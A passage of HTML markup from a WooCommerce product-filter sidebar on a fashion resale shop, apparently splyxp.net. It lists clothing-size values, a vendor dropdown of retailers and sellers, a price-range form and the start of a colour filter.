                                <input type="hidden" value="4.5" data-anchor="woof_n_pa_clothing-size_4-5" />
                                <input type="hidden" value="4.6" data-anchor="woof_n_pa_clothing-size_4-6" />
                                <input type="hidden" value="40" data-anchor="woof_n_pa_clothing-size_40" />
                                <input type="hidden" value="41" data-anchor="woof_n_pa_clothing-size_41" />
                                <input type="hidden" value="42" data-anchor="woof_n_pa_clothing-size_42" />
                                <input type="hidden" value="43" data-anchor="woof_n_pa_clothing-size_43" />
                                <input type="hidden" value="44" data-anchor="woof_n_pa_clothing-size_44" />
                                <input type="hidden" value="45" data-anchor="woof_n_pa_clothing-size_45" />
                                <input type="hidden" value="46" data-anchor="woof_n_pa_clothing-size_46" />
                                <input type="hidden" value="48" data-anchor="woof_n_pa_clothing-size_48" />
                                <input type="hidden" value="5" data-anchor="woof_n_pa_clothing-size_5" />
                                <input type="hidden" value="5.5" data-anchor="woof_n_pa_clothing-size_5-5" />
                                <input type="hidden" value="50" data-anchor="woof_n_pa_clothing-size_50" />
                                <input type="hidden" value="52" data-anchor="woof_n_pa_clothing-size_52" />
                                <input type="hidden" value="54" data-anchor="woof_n_pa_clothing-size_54" />
                                <input type="hidden" value="56" data-anchor="woof_n_pa_clothing-size_56" />
                                <input type="hidden" value="58" data-anchor="woof_n_pa_clothing-size_58" />
                                <input type="hidden" value="6" data-anchor="woof_n_pa_clothing-size_6" />
                                <input type="hidden" value="6 (39)" data-anchor="woof_n_pa_clothing-size_6-39" />
                                <input type="hidden" value="6 (40)" data-anchor="woof_n_pa_clothing-size_6-40" />
                                <input type="hidden" value="6..5" data-anchor="woof_n_pa_clothing-size_6-5-2" />
                                <input type="hidden" value="6.5" data-anchor="woof_n_pa_clothing-size_6-5" />
                                <input type="hidden" value="60" data-anchor="woof_n_pa_clothing-size_60" />
                                <input type="hidden" value="7" data-anchor="woof_n_pa_clothing-size_7" />
                                <input type="hidden" value="7.5" data-anchor="woof_n_pa_clothing-size_7-5" />
                                <input type="hidden" value="8" data-anchor="woof_n_pa_clothing-size_8" />
                                <input type="hidden" value="8.5" data-anchor="woof_n_pa_clothing-size_8-5" />
                                <input type="hidden" value="9" data-anchor="woof_n_pa_clothing-size_9" />
                                <input type="hidden" value="9.5" data-anchor="woof_n_pa_clothing-size_9-5" />
                                <input type="hidden" value="one size" data-anchor="woof_n_pa_clothing-size_one-size" />
                                <input type="hidden" value="S/M L/XL" data-anchor="woof_n_pa_clothing-size_s-m-l-xl" />
                                <input type="hidden" value="tbc" data-anchor="woof_n_pa_clothing-size_tbc" />
                                <input type="hidden" value="XXXL" data-anchor="woof_n_pa_clothing-size_xxxl" />
                                <input type="hidden" value="XXS" data-anchor="woof_n_pa_clothing-size_xxs" />
                                <input type="hidden" value="XS" data-anchor="woof_n_pa_clothing-size_xs" />
                                <input type="hidden" value="S" data-anchor="woof_n_pa_clothing-size_s" />
                                <input type="hidden" value="M" data-anchor="woof_n_pa_clothing-size_m" />
                                <input type="hidden" value="L" data-anchor="woof_n_pa_clothing-size_l" />
                                <input type="hidden" value="XL" data-anchor="woof_n_pa_clothing-size_xl" />
                                <input type="hidden" value="XXL" data-anchor="woof_n_pa_clothing-size_xxl" />
                                        </div>
                        
                <input type="hidden" name="woof_t_pa_clothing-size" value="Product Size" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_dc_vendor_shop" class="woof_container woof_container_select woof_container_dc_vendor_shop woof_container_3 woof_container_vendor">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_vendor">
                                            <h4>
                            Vendor                                                                                    </h4>
                                                    <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_dc_vendor_shop">Vendor</label>
<select id='woof_tax_select_dc_vendor_shop' class="woof_select woof_select_dc_vendor_shop" name="dc_vendor_shop">
    <option value="0">Vendor</option>
                                        <option  value="10corsocomo" >10corsocomo </option>
                                            <option  value="11honore" >11honore </option>
                                            <option  value="13metriquadri" >13metriquadri </option>
                                            <option  value="55croisette" >55 Croisette </option>
                                            <option  value="amamaniere" >A Ma Maniere </option>
                                            <option  value="actuelb" >actuelb </option>
                                            <option  value="alexanderwang" >Alexander Wang </option>
                                            <option  value="allsaints" >ALLSAINTS </option>
                                            <option  value="alumni" >Alumni </option>
                                            <option  value="amicci" >amicci </option>
                                            <option  value="amr" >amr </option>
                                            <option  value="angcris11985gmail-com" >angcris11985@gmail.com </option>
                                            <option  value="antonioli" >Antonioli </option>
                                            <option  value="backstock" >backstock </option>
                                            <option  value="bergdorf-goodman" >Bergdorf Goodman </option>
                                            <option  value="boohooman" >boohooman </option>
                                            <option  value="brittanyngiasplyxp-com" >Brittany Ngia </option>
                                            <option  value="brownsfashion" >brownsfashion </option>
                                            <option  value="burberry" >Burberry </option>
                                            <option  value="carlottaconstant" >Carlotta Constant </option>
                                            <option  value="ceewillow" >ceewillow </option>
                                            <option  value="complexsplyxp-com" >Complex </option>
                                            <option  value="concepts" >concepts </option>
                                            <option  value="cos" >cos </option>
                                            <option  value="danielsimmons" >Daniel Simmons </option>
                                            <option  value="danielbiran2000gmail-com" >danielbiran2000@gmail.com </option>
                                            <option  value="davepike" >Dave Pike </option>
                                            <option  value="debbiedaily" >Debbie Daily </option>
                                            <option  value="denimsply" >Denimsply </option>
                                            <option  value="depop" >Depop </option>
                                            <option  value="desibanks4real" >Desi Banks </option>
                                            <option  value="desousasarah180gmail-com" >desousasarah180@gmail.com </option>
                                            <option  value="doverstreetmarket" >Dover Street Market </option>
                                            <option  value="duneivan" >Dune Ivan </option>
                                            <option  value="ebay" >eBay </option>
                                            <option  value="end" >end </option>
                                            <option  value="eraldo" >Eraldo </option>
                                            <option  value="flannels" >FLANNELS </option>
                                            <option  value="flightclub" >flightclub </option>
                                            <option  value="fredsegal" >Fred Segal </option>
                                            <option  value="gaffersplyxp-com" >GAFFER </option>
                                            <option  value="gavintomlin" >Gavin Tomlin </option>
                                            <option  value="goat" >goat </option>
                                            <option  value="grailed" >Grailed </option>
                                            <option  value="h-lorenzo" >H.Lorenzo </option>
                                            <option  value="harrods" >Harrods </option>
                                            <option  value="harveynichols" >Harvey Nichols </option>
                                            <option  value="haven" >haven </option>
                                            <option  value="hbx" >hbx </option>
                                            <option  value="iamvboogie" >Iamvboogie </option>
                                            <option  value="ishopper" >ishopper </option>
                                            <option  value="itsyuyansplyxp-com" >itsyuyan </option>
                                            <option  value="jalenfields" >jalenfields </option>
                                            <option  value="jaycarter" >Jay Carter </option>
                                            <option  value="julianbinger" >Julian Binger </option>
                                            <option  value="kalanirodgerssplyxp-com" >Kalani Rodgers </option>
                                            <option  value="kanyo_dhotmail-com" >kanyo_d@hotmail.com </option>
                                            <option  value="kerwinalabi" >Kerwin Alabi </option>
                                            <option  value="kith" >Kith </option>
                                            <option  value="kountrywayne" >Kountry Wayne </option>
                                            <option  value="lacrosselegend08gmail-com" >lacrosselegend08@gmail.com </option>
                                            <option  value="layers" >Layers </option>
                                            <option  value="lefty" >Lefty </option>
                                            <option  value="ln-cc" >LN-CC </option>
                                            <option  value="lotus256tf2gmail-com" >lotus256tf2@gmail.com </option>
                                            <option  value="ltla" >LTLA </option>
                                            <option  value="magnussplyxp-com" >Magnus </option>
                                            <option  value="maisonoperative" >Maison Operative </option>
                                            <option  value="mattarchive" >Matt Archive </option>
                                            <option  value="maxfield" >Maxfield </option>
                                            <option  value="miabudjaicloud-com" >miabudja@icloud.com </option>
                                            <option  value="miabudja19gmail-com" >miabudja19@gmail.com </option>
                                            <option  value="modaxpmiami" >Moda XP Miami </option>
                                            <option  value="modes" >Modes </option>
                                            <option  value="mrktdeux" >MRKTDeux </option>
                                            <option  value="mrporter" >mrporter </option>
                                            <option  value="mrsneaker" >mrsneaker </option>
                                            <option  value="nataliealysasplyxp-com" >Natalie Alysa </option>
                                            <option  value="nayvasplyxp-com" >Nayva </option>
                                            <option  value="nomad" >Nomad </option>
                                            <option  value="nordstrom" >Nordstrom </option>
                                            <option  value="normastyles" >Norma Styles </option>
                                            <option  value="notsoblondesplyxp-com" >Not So Blonde </option>
                                            <option  value="notre" >Notre </option>
                                            <option  value="originsnyc" >originsnyc </option>
                                            <option  value="paqsplyxp-com" >PAQ </option>
                                            <option  value="patnmoonsplyxp-com" >Patnmoon </option>
                                            <option  value="patronofthenew" >Patron of The New </option>
                                            <option  value="phillymike" >phillymike </option>
                                            <option  value="plugmeplease" >plugmeplease </option>
                                            <option  value="poshmark" >Poshmark </option>
                                            <option  value="queenzflip" >QUEENZFLIP </option>
                                            <option  value="readytowear" >Ready To Wear </option>
                                            <option  value="resply" >resply </option>
                                            <option  value="riccardiboston" >Riccardi Boston </option>
                                            <option  value="rsvp-gallery" >Rsvp Gallery </option>
                                            <option  value="saad" >saad </option>
                                            <option  value="sangievsplyxp-com" >Sangiev </option>
                                            <option  value="sayehsharelosplyxp-com" >Sayeh Sharelo </option>
                                            <option  value="slamjamsocialism" >slamjamsocialism </option>
                                            <option  value="sneakersply" >Sneaker SPLY </option>
                                            <option  value="solestage" >solestage </option>
                                            <option  value="sply" >SPLY </option>
                                            <option  value="splymiami" >SPLY MIAMI </option>
                                            <option  value="splyservices" >SPLY Services </option>
                                            <option  value="splyspacebirmingham" >SPLY Space Birmingham </option>
                                            <option  value="splyspacecambridge" >SPLY Space Cambridge </option>
                                            <option  value="splyspaceedinburgh" >SPLY Space Edinburgh </option>
                                            <option  value="splyspacehammersmith" >SPLY Space Hammersmith London </option>
                                            <option  value="splyspaceleeds" >SPLY Space Leeds </option>
                                            <option  value="splyspacemayfair" >SPLY Space Mayfair London </option>
                                            <option  value="splyspacenewcastle" >SPLY Space Newcastle </option>
                                            <option  value="splyspaceoxford" >SPLY Space Oxford London </option>
                                            <option  value="splyspaceshoreditch" >SPLY Space Shoreditch London </option>
                                            <option  value="splyspacesouthampton" >SPLY Space Southampton </option>
                                            <option  value="splystore" >SPLY STORE </option>
                                            <option  value="splystorelosangeles" >SPLY STORE LOS ANGELES </option>
                                            <option  value="splystoremiami" >SPLY Store Miami </option>
                                            <option  value="splyxp" >SPLY XP </option>
                                            <option  value="splyuser" >SPLY XP </option>
                                            <option  value="splystoreamsterdam" >SPLYSTORE AMSTERDAM </option>
                                            <option  value="splystorehouston" >SPLYSTORE HOUSTON </option>
                                            <option  value="splystoreparis" >SPLYSTORE PARIS </option>
                                            <option  value="splystorestockholm" >SPLYSTORE STOCKHOLM </option>
                                            <option  value="splystoretoronto" >SPLYSTORE TORONTO </option>
                                            <option  value="splystoreatlanta" >splystoreatlanta </option>
                                            <option  value="splystoremontreal" >splystoremontreal </option>
                                            <option  value="splystorenewyork" >splystorenewyork </option>
                                            <option  value="ssense" >ssense </option>
                                            <option  value="stadiumgoods" >stadiumgoods </option>
                                            <option  value="steviesallesplyxp-com" >Stevie Salle </option>
                                            <option  value="stockx" >stockx </option>
                                            <option  value="stylist" >stylist </option>
                                            <option  value="supermrkt" >Supermrkt </option>
                                            <option  value="supply" >Supply </option>
                                            <option  value="test" >test </option>
                                            <option  value="testvendor" >testvendor </option>
                                            <option  value="thechicmavensplyxp-com" >The Chic Maven </option>
                                            <option  value="therealreal" >The RealReal </option>
                                            <option  value="thewebster" >The Webster </option>
                                            <option  value="theidleman" >theidleman </option>
                                            <option  value="thomaswillson" >Thomas Willson </option>
                                            <option  value="tresbien" >tresbien </option>
                                            <option  value="truevintage" >truevintage </option>
                                            <option  value="undefeate" >Undefeated </option>
                                            <option  value="unionlosangeles" >Union Los Angeles </option>
                                            <option  value="unknwn" >UNKNWN </option>
                                            <option  value="vinted" >Vinted </option>
                                            <option  value="vitkac" >Vitkac </option>
                                            <option  value="voguesplyxp-com" >Vogue </option>
                                            <option  value="whatwewear" >What We Wear </option>
                                            <option  value="wrongweather" >Wrong Weather </option>
                                            <option  value="zara" >zara </option>
                                            <option  value="zoofashion" >Zoo Fashion </option>
                        </select>
            

                <input type="hidden" value="10corsocomo" data-anchor="woof_n_dc_vendor_shop_10corsocomo" />
                                <input type="hidden" value="11honore" data-anchor="woof_n_dc_vendor_shop_11honore" />
                                <input type="hidden" value="13metriquadri" data-anchor="woof_n_dc_vendor_shop_13metriquadri" />
                                <input type="hidden" value="55 Croisette" data-anchor="woof_n_dc_vendor_shop_55croisette" />
                                <input type="hidden" value="A Ma Maniere" data-anchor="woof_n_dc_vendor_shop_amamaniere" />
                                <input type="hidden" value="actuelb" data-anchor="woof_n_dc_vendor_shop_actuelb" />
                                <input type="hidden" value="Alexander Wang" data-anchor="woof_n_dc_vendor_shop_alexanderwang" />
                                <input type="hidden" value="ALLSAINTS" data-anchor="woof_n_dc_vendor_shop_allsaints" />
                                <input type="hidden" value="Alumni" data-anchor="woof_n_dc_vendor_shop_alumni" />
                                <input type="hidden" value="amicci" data-anchor="woof_n_dc_vendor_shop_amicci" />
                                <input type="hidden" value="amr" data-anchor="woof_n_dc_vendor_shop_amr" />
                                <input type="hidden" value="angcris11985@gmail.com" data-anchor="woof_n_dc_vendor_shop_angcris11985gmail-com" />
                                <input type="hidden" value="Antonioli" data-anchor="woof_n_dc_vendor_shop_antonioli" />
                                <input type="hidden" value="backstock" data-anchor="woof_n_dc_vendor_shop_backstock" />
                                <input type="hidden" value="Bergdorf Goodman" data-anchor="woof_n_dc_vendor_shop_bergdorf-goodman" />
                                <input type="hidden" value="boohooman" data-anchor="woof_n_dc_vendor_shop_boohooman" />
                                <input type="hidden" value="Brittany Ngia" data-anchor="woof_n_dc_vendor_shop_brittanyngiasplyxp-com" />
                                <input type="hidden" value="brownsfashion" data-anchor="woof_n_dc_vendor_shop_brownsfashion" />
                                <input type="hidden" value="Burberry" data-anchor="woof_n_dc_vendor_shop_burberry" />
                                <input type="hidden" value="Carlotta Constant" data-anchor="woof_n_dc_vendor_shop_carlottaconstant" />
                                <input type="hidden" value="ceewillow" data-anchor="woof_n_dc_vendor_shop_ceewillow" />
                                <input type="hidden" value="Complex" data-anchor="woof_n_dc_vendor_shop_complexsplyxp-com" />
                                <input type="hidden" value="concepts" data-anchor="woof_n_dc_vendor_shop_concepts" />
                                <input type="hidden" value="cos" data-anchor="woof_n_dc_vendor_shop_cos" />
                                <input type="hidden" value="Daniel Simmons" data-anchor="woof_n_dc_vendor_shop_danielsimmons" />
                                <input type="hidden" value="danielbiran2000@gmail.com" data-anchor="woof_n_dc_vendor_shop_danielbiran2000gmail-com" />
                                <input type="hidden" value="Dave Pike" data-anchor="woof_n_dc_vendor_shop_davepike" />
                                <input type="hidden" value="Debbie Daily" data-anchor="woof_n_dc_vendor_shop_debbiedaily" />
                                <input type="hidden" value="Denimsply" data-anchor="woof_n_dc_vendor_shop_denimsply" />
                                <input type="hidden" value="Depop" data-anchor="woof_n_dc_vendor_shop_depop" />
                                <input type="hidden" value="Desi Banks" data-anchor="woof_n_dc_vendor_shop_desibanks4real" />
                                <input type="hidden" value="desousasarah180@gmail.com" data-anchor="woof_n_dc_vendor_shop_desousasarah180gmail-com" />
                                <input type="hidden" value="Dover Street Market" data-anchor="woof_n_dc_vendor_shop_doverstreetmarket" />
                                <input type="hidden" value="Dune Ivan" data-anchor="woof_n_dc_vendor_shop_duneivan" />
                                <input type="hidden" value="eBay" data-anchor="woof_n_dc_vendor_shop_ebay" />
                                <input type="hidden" value="end" data-anchor="woof_n_dc_vendor_shop_end" />
                                <input type="hidden" value="Eraldo" data-anchor="woof_n_dc_vendor_shop_eraldo" />
                                <input type="hidden" value="FLANNELS" data-anchor="woof_n_dc_vendor_shop_flannels" />
                                <input type="hidden" value="flightclub" data-anchor="woof_n_dc_vendor_shop_flightclub" />
                                <input type="hidden" value="Fred Segal" data-anchor="woof_n_dc_vendor_shop_fredsegal" />
                                <input type="hidden" value="GAFFER" data-anchor="woof_n_dc_vendor_shop_gaffersplyxp-com" />
                                <input type="hidden" value="Gavin Tomlin" data-anchor="woof_n_dc_vendor_shop_gavintomlin" />
                                <input type="hidden" value="goat" data-anchor="woof_n_dc_vendor_shop_goat" />
                                <input type="hidden" value="Grailed" data-anchor="woof_n_dc_vendor_shop_grailed" />
                                <input type="hidden" value="H.Lorenzo" data-anchor="woof_n_dc_vendor_shop_h-lorenzo" />
                                <input type="hidden" value="Harrods" data-anchor="woof_n_dc_vendor_shop_harrods" />
                                <input type="hidden" value="Harvey Nichols" data-anchor="woof_n_dc_vendor_shop_harveynichols" />
                                <input type="hidden" value="haven" data-anchor="woof_n_dc_vendor_shop_haven" />
                                <input type="hidden" value="hbx" data-anchor="woof_n_dc_vendor_shop_hbx" />
                                <input type="hidden" value="Iamvboogie" data-anchor="woof_n_dc_vendor_shop_iamvboogie" />
                                <input type="hidden" value="ishopper" data-anchor="woof_n_dc_vendor_shop_ishopper" />
                                <input type="hidden" value="itsyuyan" data-anchor="woof_n_dc_vendor_shop_itsyuyansplyxp-com" />
                                <input type="hidden" value="jalenfields" data-anchor="woof_n_dc_vendor_shop_jalenfields" />
                                <input type="hidden" value="Jay Carter" data-anchor="woof_n_dc_vendor_shop_jaycarter" />
                                <input type="hidden" value="Julian Binger" data-anchor="woof_n_dc_vendor_shop_julianbinger" />
                                <input type="hidden" value="Kalani Rodgers" data-anchor="woof_n_dc_vendor_shop_kalanirodgerssplyxp-com" />
                                <input type="hidden" value="kanyo_d@hotmail.com" data-anchor="woof_n_dc_vendor_shop_kanyo_dhotmail-com" />
                                <input type="hidden" value="Kerwin Alabi" data-anchor="woof_n_dc_vendor_shop_kerwinalabi" />
                                <input type="hidden" value="Kith" data-anchor="woof_n_dc_vendor_shop_kith" />
                                <input type="hidden" value="Kountry Wayne" data-anchor="woof_n_dc_vendor_shop_kountrywayne" />
                                <input type="hidden" value="lacrosselegend08@gmail.com" data-anchor="woof_n_dc_vendor_shop_lacrosselegend08gmail-com" />
                                <input type="hidden" value="Layers" data-anchor="woof_n_dc_vendor_shop_layers" />
                                <input type="hidden" value="Lefty" data-anchor="woof_n_dc_vendor_shop_lefty" />
                                <input type="hidden" value="LN-CC" data-anchor="woof_n_dc_vendor_shop_ln-cc" />
                                <input type="hidden" value="lotus256tf2@gmail.com" data-anchor="woof_n_dc_vendor_shop_lotus256tf2gmail-com" />
                                <input type="hidden" value="LTLA" data-anchor="woof_n_dc_vendor_shop_ltla" />
                                <input type="hidden" value="Magnus" data-anchor="woof_n_dc_vendor_shop_magnussplyxp-com" />
                                <input type="hidden" value="Maison Operative" data-anchor="woof_n_dc_vendor_shop_maisonoperative" />
                                <input type="hidden" value="Matt Archive" data-anchor="woof_n_dc_vendor_shop_mattarchive" />
                                <input type="hidden" value="Maxfield" data-anchor="woof_n_dc_vendor_shop_maxfield" />
                                <input type="hidden" value="miabudja@icloud.com" data-anchor="woof_n_dc_vendor_shop_miabudjaicloud-com" />
                                <input type="hidden" value="miabudja19@gmail.com" data-anchor="woof_n_dc_vendor_shop_miabudja19gmail-com" />
                                <input type="hidden" value="Moda XP Miami" data-anchor="woof_n_dc_vendor_shop_modaxpmiami" />
                                <input type="hidden" value="Modes" data-anchor="woof_n_dc_vendor_shop_modes" />
                                <input type="hidden" value="MRKTDeux" data-anchor="woof_n_dc_vendor_shop_mrktdeux" />
                                <input type="hidden" value="mrporter" data-anchor="woof_n_dc_vendor_shop_mrporter" />
                                <input type="hidden" value="mrsneaker" data-anchor="woof_n_dc_vendor_shop_mrsneaker" />
                                <input type="hidden" value="Natalie Alysa" data-anchor="woof_n_dc_vendor_shop_nataliealysasplyxp-com" />
                                <input type="hidden" value="Nayva" data-anchor="woof_n_dc_vendor_shop_nayvasplyxp-com" />
                                <input type="hidden" value="Nomad" data-anchor="woof_n_dc_vendor_shop_nomad" />
                                <input type="hidden" value="Nordstrom" data-anchor="woof_n_dc_vendor_shop_nordstrom" />
                                <input type="hidden" value="Norma Styles" data-anchor="woof_n_dc_vendor_shop_normastyles" />
                                <input type="hidden" value="Not So Blonde" data-anchor="woof_n_dc_vendor_shop_notsoblondesplyxp-com" />
                                <input type="hidden" value="Notre" data-anchor="woof_n_dc_vendor_shop_notre" />
                                <input type="hidden" value="originsnyc" data-anchor="woof_n_dc_vendor_shop_originsnyc" />
                                <input type="hidden" value="PAQ" data-anchor="woof_n_dc_vendor_shop_paqsplyxp-com" />
                                <input type="hidden" value="Patnmoon" data-anchor="woof_n_dc_vendor_shop_patnmoonsplyxp-com" />
                                <input type="hidden" value="Patron of The New" data-anchor="woof_n_dc_vendor_shop_patronofthenew" />
                                <input type="hidden" value="phillymike" data-anchor="woof_n_dc_vendor_shop_phillymike" />
                                <input type="hidden" value="plugmeplease" data-anchor="woof_n_dc_vendor_shop_plugmeplease" />
                                <input type="hidden" value="Poshmark" data-anchor="woof_n_dc_vendor_shop_poshmark" />
                                <input type="hidden" value="QUEENZFLIP" data-anchor="woof_n_dc_vendor_shop_queenzflip" />
                                <input type="hidden" value="Ready To Wear" data-anchor="woof_n_dc_vendor_shop_readytowear" />
                                <input type="hidden" value="resply" data-anchor="woof_n_dc_vendor_shop_resply" />
                                <input type="hidden" value="Riccardi Boston" data-anchor="woof_n_dc_vendor_shop_riccardiboston" />
                                <input type="hidden" value="Rsvp Gallery" data-anchor="woof_n_dc_vendor_shop_rsvp-gallery" />
                                <input type="hidden" value="saad" data-anchor="woof_n_dc_vendor_shop_saad" />
                                <input type="hidden" value="Sangiev" data-anchor="woof_n_dc_vendor_shop_sangievsplyxp-com" />
                                <input type="hidden" value="Sayeh Sharelo" data-anchor="woof_n_dc_vendor_shop_sayehsharelosplyxp-com" />
                                <input type="hidden" value="slamjamsocialism" data-anchor="woof_n_dc_vendor_shop_slamjamsocialism" />
                                <input type="hidden" value="Sneaker SPLY" data-anchor="woof_n_dc_vendor_shop_sneakersply" />
                                <input type="hidden" value="solestage" data-anchor="woof_n_dc_vendor_shop_solestage" />
                                <input type="hidden" value="SPLY" data-anchor="woof_n_dc_vendor_shop_sply" />
                                <input type="hidden" value="SPLY MIAMI" data-anchor="woof_n_dc_vendor_shop_splymiami" />
                                <input type="hidden" value="SPLY Services" data-anchor="woof_n_dc_vendor_shop_splyservices" />
                                <input type="hidden" value="SPLY Space Birmingham" data-anchor="woof_n_dc_vendor_shop_splyspacebirmingham" />
                                <input type="hidden" value="SPLY Space Cambridge" data-anchor="woof_n_dc_vendor_shop_splyspacecambridge" />
                                <input type="hidden" value="SPLY Space Edinburgh" data-anchor="woof_n_dc_vendor_shop_splyspaceedinburgh" />
                                <input type="hidden" value="SPLY Space Hammersmith London" data-anchor="woof_n_dc_vendor_shop_splyspacehammersmith" />
                                <input type="hidden" value="SPLY Space Leeds" data-anchor="woof_n_dc_vendor_shop_splyspaceleeds" />
                                <input type="hidden" value="SPLY Space Mayfair London" data-anchor="woof_n_dc_vendor_shop_splyspacemayfair" />
                                <input type="hidden" value="SPLY Space Newcastle" data-anchor="woof_n_dc_vendor_shop_splyspacenewcastle" />
                                <input type="hidden" value="SPLY Space Oxford London" data-anchor="woof_n_dc_vendor_shop_splyspaceoxford" />
                                <input type="hidden" value="SPLY Space Shoreditch London" data-anchor="woof_n_dc_vendor_shop_splyspaceshoreditch" />
                                <input type="hidden" value="SPLY Space Southampton" data-anchor="woof_n_dc_vendor_shop_splyspacesouthampton" />
                                <input type="hidden" value="SPLY STORE" data-anchor="woof_n_dc_vendor_shop_splystore" />
                                <input type="hidden" value="SPLY STORE LOS ANGELES" data-anchor="woof_n_dc_vendor_shop_splystorelosangeles" />
                                <input type="hidden" value="SPLY Store Miami" data-anchor="woof_n_dc_vendor_shop_splystoremiami" />
                                <input type="hidden" value="SPLY XP" data-anchor="woof_n_dc_vendor_shop_splyxp" />
                                <input type="hidden" value="SPLY XP" data-anchor="woof_n_dc_vendor_shop_splyuser" />
                                <input type="hidden" value="SPLYSTORE AMSTERDAM" data-anchor="woof_n_dc_vendor_shop_splystoreamsterdam" />
                                <input type="hidden" value="SPLYSTORE HOUSTON" data-anchor="woof_n_dc_vendor_shop_splystorehouston" />
                                <input type="hidden" value="SPLYSTORE PARIS" data-anchor="woof_n_dc_vendor_shop_splystoreparis" />
                                <input type="hidden" value="SPLYSTORE STOCKHOLM" data-anchor="woof_n_dc_vendor_shop_splystorestockholm" />
                                <input type="hidden" value="SPLYSTORE TORONTO" data-anchor="woof_n_dc_vendor_shop_splystoretoronto" />
                                <input type="hidden" value="splystoreatlanta" data-anchor="woof_n_dc_vendor_shop_splystoreatlanta" />
                                <input type="hidden" value="splystoremontreal" data-anchor="woof_n_dc_vendor_shop_splystoremontreal" />
                                <input type="hidden" value="splystorenewyork" data-anchor="woof_n_dc_vendor_shop_splystorenewyork" />
                                <input type="hidden" value="ssense" data-anchor="woof_n_dc_vendor_shop_ssense" />
                                <input type="hidden" value="stadiumgoods" data-anchor="woof_n_dc_vendor_shop_stadiumgoods" />
                                <input type="hidden" value="Stevie Salle" data-anchor="woof_n_dc_vendor_shop_steviesallesplyxp-com" />
                                <input type="hidden" value="stockx" data-anchor="woof_n_dc_vendor_shop_stockx" />
                                <input type="hidden" value="stylist" data-anchor="woof_n_dc_vendor_shop_stylist" />
                                <input type="hidden" value="Supermrkt" data-anchor="woof_n_dc_vendor_shop_supermrkt" />
                                <input type="hidden" value="Supply" data-anchor="woof_n_dc_vendor_shop_supply" />
                                <input type="hidden" value="test" data-anchor="woof_n_dc_vendor_shop_test" />
                                <input type="hidden" value="testvendor" data-anchor="woof_n_dc_vendor_shop_testvendor" />
                                <input type="hidden" value="The Chic Maven" data-anchor="woof_n_dc_vendor_shop_thechicmavensplyxp-com" />
                                <input type="hidden" value="The RealReal" data-anchor="woof_n_dc_vendor_shop_therealreal" />
                                <input type="hidden" value="The Webster" data-anchor="woof_n_dc_vendor_shop_thewebster" />
                                <input type="hidden" value="theidleman" data-anchor="woof_n_dc_vendor_shop_theidleman" />
                                <input type="hidden" value="Thomas Willson" data-anchor="woof_n_dc_vendor_shop_thomaswillson" />
                                <input type="hidden" value="tresbien" data-anchor="woof_n_dc_vendor_shop_tresbien" />
                                <input type="hidden" value="truevintage" data-anchor="woof_n_dc_vendor_shop_truevintage" />
                                <input type="hidden" value="Undefeated" data-anchor="woof_n_dc_vendor_shop_undefeate" />
                                <input type="hidden" value="Union Los Angeles" data-anchor="woof_n_dc_vendor_shop_unionlosangeles" />
                                <input type="hidden" value="UNKNWN" data-anchor="woof_n_dc_vendor_shop_unknwn" />
                                <input type="hidden" value="Vinted" data-anchor="woof_n_dc_vendor_shop_vinted" />
                                <input type="hidden" value="Vitkac" data-anchor="woof_n_dc_vendor_shop_vitkac" />
                                <input type="hidden" value="Vogue" data-anchor="woof_n_dc_vendor_shop_voguesplyxp-com" />
                                <input type="hidden" value="What We Wear" data-anchor="woof_n_dc_vendor_shop_whatwewear" />
                                <input type="hidden" value="Wrong Weather" data-anchor="woof_n_dc_vendor_shop_wrongweather" />
                                <input type="hidden" value="zara" data-anchor="woof_n_dc_vendor_shop_zara" />
                                <input type="hidden" value="Zoo Fashion" data-anchor="woof_n_dc_vendor_shop_zoofashion" />
                                        </div>
                        
                <input type="hidden" name="woof_t_dc_vendor_shop" value="Vendor" /><!-- for red button search nav panel -->

            </div>
        </div>
        
                                    <div data-css-class="woof_price_search_container" class="woof_price_search_container woof_container woof_price_filter">
                        <div class="woof_container_overlay_item"></div>
                        <div class="woof_container_inner">
                            <div class="woocommerce widget_price_filter">
                                                                                                    <h4>
                                    Price                                                                        </h4>
                                                                
        <form method="get" action="https://splyxp.net/product-tag/t-shirt/">
            <div class="price_slider_wrapper">
                <div class="price_slider" style="display:none;"></div>
                <div class="price_slider_amount">
                    <input type="text" id="min_price" name="min_price" value="49" data-min="49" placeholder="Min price" />
                    <input type="text" id="max_price" name="max_price" value="860" data-max="860" placeholder="Max price" />
                    <button type="submit" class="button">Filter</button>
                    <div class="price_label" style="display:none;">
                        Price: <span class="from"></span> &mdash; <span class="to"></span>
                    </div>
                                        	

                    
                    	

                                        
                    <div class="clear"></div>
                </div>
            </div>	
        </form>	
                                    </div>
                        </div>
                    </div>
                    <div style="clear:both;"></div>
                
                

                

                                
                        <div data-css-class="woof_container_pa_color" class="woof_container woof_container_radio woof_container_pa_color woof_container_5 woof_container_colors">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_colors">
                                            <h4>
                            Colors                                                                                    </h4>
                            
                        <div class="woof_block_html_items" >
                            

<ul class="woof_list woof_list_radio">
                                            <li class="woof_term_784 ">
                <input type="radio"  id="woof_784_696b3d8162651" class="woof_radio_term woof_radio_term_784" data-slug="army-green" data-term-id="784" name="pa_color" value="784"  />
                <label class="woof_radio_label " for="woof_784_696b3d8162651">Army Green</label>

                <a href="#" data-name="pa_color" data-term-id="784" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_784">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Army Green" data-anchor="woof_n_pa_color_army-green" />

            </li>
                                    <li class="woof_term_1632 ">
                <input type="radio"  id="woof_1632_696b3d81626ed" class="woof_radio_term woof_radio_term_1632" data-slug="battleship" data-term-id="1632" name="pa_color" value="1632"  />
                <label class="woof_radio_label " for="woof_1632_696b3d81626ed">Battleship</label>

                <a href="#" data-name="pa_color" data-term-id="1632" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1632">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Battleship" data-anchor="woof_n_pa_color_battleship" />

            </li>
                                    <li class="woof_term_1549 ">
                <input type="radio"  id="woof_1549_696b3d8162731" class="woof_radio_term woof_radio_term_1549" data-slug="blush" data-term-id="1549" name="pa_color" value="1549"  />
